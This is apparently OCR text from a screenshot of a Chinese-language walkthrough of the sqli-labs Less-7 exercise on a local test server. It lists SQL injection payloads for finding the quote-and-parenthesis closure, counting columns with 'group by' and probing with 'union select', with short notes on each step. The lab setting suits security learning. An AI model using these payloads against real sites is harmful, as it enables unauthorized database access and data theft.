 ?id=1
先用and1=1和and1=2测试
字符型/数字型
?id=1' --+
测试闭合符和注释符号
?id=1')) and 1=1--+
用and1=1和and1=2测试闭
合符是否正确
?id=1')) group by 3--+
测试列数
?id=1')) union select 1,2,3-
-+
测试查询语句
127.0.0.1/sqlilabs/Less-7/?id=1 67%
Less-7 Dump into Outfile
ibs/Less-7/?id=1" --+ 67%
Less-7 Dump into Outfile
'/?id=1')) and 1=1 --+ 67%
Less-7 Dump into Outfile
'/?id=1')) and 1=2 --+ 67%
Less-7 Dump into Outfile
id=1')) group by 3--+ 67%
Less-7 Dump into Outfile
id=1')) group by 4--+ 67%
Less-7 Dump into Outfile
union select 1,2,3--+ 67%
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7